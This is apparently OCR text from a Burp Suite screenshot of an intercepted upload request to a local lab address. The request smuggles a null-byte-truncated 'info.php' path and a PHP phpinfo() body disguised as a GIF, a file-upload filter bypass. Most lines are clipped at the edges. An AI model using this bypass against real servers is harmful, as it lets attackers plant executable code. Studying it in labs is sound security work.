 Intercept HTTP history WebSockets history Options
Request to http://192.168.1.197:80
Forward Drop Intercept is on Action Comment this item
Raw Params Headers Hex
ccept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
ccept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
ccept-Encoding: gzip, deflate
ontent-Type: multi ---217261477111538
ontent-Length: 437
rigin: http://192.16
onnection: close
eferer: http://192.1
ookie: UM_distinc 302879-1fa400-175c0f1abbc5c1;
NZZDATA488919= ntime%3D1605259864
pgrade-Insecure-R
ontent-Disposition
upload/info.php%0
ontent-Disposition "phpinfo.gif"
ontent-Type: imag
?php
pinfo();
>
ontent-Disposition
Send to Spider
Do an active scan
Send to Intruder Ctrl+I
Send to Repeater Ctrl+R
Send to Sequencer
Send to Comparer
Send to Decoder
Request in browser
Engagement tools
Change request method
Change body encoding
Copy URL
Copy as curl command
Copy to file
Paste from file
Save item
Don't intercept requests
Do intercept
Convert selection
URL-encode as you type
Cut Ctrl+X
Copy Ctrl+C
URL
HTML
Base64
URL-decode Ctrl+Shift+U
URL-encode key characters Ctrl+U
URL-encode all characters